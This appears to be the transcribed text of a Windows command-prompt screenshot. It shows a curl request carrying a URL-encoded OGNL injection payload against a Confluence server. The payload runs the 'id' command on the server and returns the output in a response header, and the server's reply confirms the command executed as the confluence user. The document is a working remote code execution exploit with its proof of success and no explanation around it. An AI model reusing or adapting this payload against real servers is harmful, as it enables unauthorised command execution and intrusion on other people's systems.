 命令提示符
C:\Users\Anonymous\Desktop>curl -vv "http:/ 8090/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java
.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.Servle
tActionContext%40getResponse%28%29.setHeader%28%22X-Response%22%2C%23a%29%29%7D/"
*   Trying :8090...
* Connected to ( ) port 8090 (#0)
> GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.ge
tInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Re
sponse%22%2C%23a%29%29%7D/ HTTP/1.1
> Host: 8090
> User-Agent: curl/7.83.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302
< Cache-Control: no-store
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Confluence-Request-Time: 1659079072467
< Set-Cookie: JSESSIONID=71FBF8C7531BDD9CB6C26752949D70FB; Path=/; Secure; HttpOnly
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< X-Response: uid=1001(confluence) gid=1002(confluence) groups=1002(confluence)
< Location: /login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40g
etRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40
getResponse%28%29.setHeader%28%22X-Response%22%2C%23a%29%29%7D%2Findex.action&permissionViolation=true
< Content-Type: text/html;charset=UTF-8
< Content-Length: 0
< Date: Fri, 29 Jul 2022 07:17:52 GMT
<
* Connection #0 to host left intact
C:\Users\Anonymous\Desktop>